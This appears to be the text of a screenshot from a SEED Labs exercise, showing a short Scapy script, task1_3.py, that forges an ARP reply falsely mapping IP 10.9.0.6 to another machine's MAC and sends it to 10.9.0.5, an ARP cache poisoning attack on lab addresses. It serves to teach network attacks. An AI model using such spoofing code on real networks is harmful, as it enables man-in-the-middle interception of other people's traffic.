 seed@VM: ~/.../Labsetup × seed@VM: ~/.../programs ×
GNU nano 4.8 task1_3.py
#!/usr/bin/python3
from scapy.all import *
ether = Ether(dst='02:42:0a:09:00:05', src='02:42:0a:09:00:69')
arp = ARP(op=2,hwsrc='02:42:0a:09:00:69', psrc='10.9.0.6',
hwdst='02:42:0a:09:00:05', pdst='10.9.0.5')
pkt = ether/arp
pkt.show()
sendp(pkt)